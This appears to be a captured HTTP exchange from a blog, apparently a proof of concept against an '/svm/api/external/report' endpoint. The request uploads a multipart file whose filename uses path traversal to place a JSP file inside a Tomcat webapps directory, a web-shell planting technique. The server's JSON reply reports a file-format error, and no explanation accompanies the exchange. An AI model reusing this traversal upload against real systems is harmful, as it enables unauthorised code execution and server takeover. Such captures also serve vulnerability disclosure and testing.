 Raw Params Headers Hex
POST /svm/api/external/report HTTP/1.1
Host
Cont
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9PggsiM755PLa54a
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary9PggsiM755PLa54a
Content-Disposition: form-data; name="file";
filename="../../../tomcat85linux64.1/webapps/els/static/111.jsp"
Content-Type: application/zip
Raw Headers Hex Render
HTTP/1.1 200
Date: Mon, 07 Aug 2023 07:18:36 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 69
Connection: close
Set-Cookie: JSESSIONID=833A4016B172CEF270D6E3020294B7F1; Path=/svm; secure;
HttpOnly;secure
Cache-Control: no-cache
Cache-Control: no-store
Cache-Control: must-revalidate
Pragma: no-cache
Expires: 0
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT,PATCH, HEAD
Access-Control-Allow-Headers: Content-Type
Access-Control-Max-Age: 3600
{"code":"0x26e31402","data":null,"msg":"上报的文件格式错误"}
丁永博的成长日记